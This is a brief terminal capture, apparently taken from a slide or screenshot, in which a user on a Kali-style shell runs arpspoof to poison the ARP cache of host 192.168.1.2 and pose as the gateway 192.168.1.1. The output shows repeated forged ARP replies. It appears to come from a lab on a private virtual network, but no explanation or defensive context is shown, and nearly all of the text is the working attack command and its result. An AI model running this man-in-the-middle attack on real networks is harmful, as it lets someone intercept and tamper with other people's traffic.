 ┌──(menna㉿menna)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.1.2 192.168.1.1
[sudo] password for menna:
0:c:29:18:fc:d3 0:c:29:e6:c7:d0 0806 42: arp reply 192.168.1.1 is-at 0:c:29:18:fc:d3
0:c:29:18:fc:d3 0:c:29:e6:c7:d0 0806 42: arp reply 192.168.1.1 is-at 0:c:29:18:fc:d3
0:c:29:18:fc:d3 0:c:29:e6:c7:d0 0806 42: arp reply 192.168.1.1 is-at 0:c:29:18:fc:d3
0:c:29:18:fc:d3 0:c:29:e6:c7:d0 0806 42: arp reply 192.168.1.1 is-at 0:c:29:18:fc:d3